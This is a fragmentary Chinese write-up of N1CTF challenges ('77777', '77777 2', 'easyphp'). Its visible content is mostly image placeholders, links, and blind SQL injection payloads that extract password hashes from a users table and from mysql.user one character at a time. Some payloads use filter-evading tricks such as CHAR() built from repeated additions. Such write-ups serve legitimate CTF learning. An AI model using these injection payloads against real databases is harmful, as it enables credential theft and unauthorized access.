# 【打酱油】N1CTF部分WP

http://n1ctf.xctf.org.cn/

N1CTF.png

image.png
image.png

### 0x01 77777

image.png
image.png
image.png

flag=2222&hi= and mid((select * from (SELECT password from users group by 1)a),1,1)>'0'

image.png

http://blog.csdn.net/yhl_jxy/article/details/50856619

he3l3locat233

flag=10&hi=1111 and (if ((ord((select mid(password,1,1) from mysql.user where user like 0x726f6f74))>103),1,0))

helloctfer2333

### 0x02 77777 2

image.png
image.png

flag=&hi=+((select if(((select substr(user(),1,1))>'a'),1,0)))

flag=&hi=+((select if(((select substr((select * from (SELECT pw from users group by 1)a),1,1))>'h'),1,0)))

flag=&hi=+((select if(((select substr((select * from (SELECT pw from users group by 1)a),1+1,1))>CHAR(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1)),1,0)))

flag=&hi=+(selectlocate(CHAR(1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1+1),(select * from (SELECT pw from users group by 1)a)))

hahah777a7aha77777aaaa

flag=a&hi=+if(( select substr( pw ,(8+6-1-1),1) from mysql.user group by pw )>'g' ,1,0)

### 0x03 easyphp

image.png

http://blog.csdn.net/lacoucou/article/details/72355346使用钉钉扫一扫加入圈子
+ 订阅